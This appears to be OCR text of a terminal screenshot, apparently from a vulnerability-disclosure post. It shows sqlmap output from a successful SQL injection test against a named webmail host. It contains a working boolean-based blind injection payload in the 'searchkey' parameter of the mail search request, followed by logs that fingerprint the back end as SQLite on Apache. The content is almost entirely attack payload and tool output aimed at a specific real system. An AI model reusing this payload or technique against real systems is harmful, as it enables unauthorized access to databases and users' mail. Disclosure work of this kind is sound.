 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sessid=63da615e091f464554d0100ef62ffa08&act=search&opt=msgsearch&fo
lder=INBOX&searchkey=%E5%95%8A%' and '%'='%' AND 9079=9079 AND '%'='
---
[00:50:30] [INFO] testing MySQL
[00:50:30] [WARNING] the back-end DBMS is not MySQL
[00:50:30] [INFO] testing Oracle
[00:50:31] [WARNING] the back-end DBMS is not Oracle
[00:50:31] [INFO] testing PostgreSQL
[00:50:32] [WARNING] the back-end DBMS is not PostgreSQL
[00:50:32] [INFO] testing Microsoft SQL Server
[00:50:32] [WARNING] the back-end DBMS is not Microsoft SQL Server
[00:50:32] [INFO] testing SQLite
[00:50:33] [INFO] confirming SQLite
[00:50:33] [INFO] actively fingerprinting SQLite
[00:50:34] [INFO] the back-end DBMS is SQLite
web application technology: Apache
back-end DBMS: SQLite
[00:50:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mail.cqksy.cn'
[*] shutting down at 00:50:34
root@kali:~#
www.wooyun.org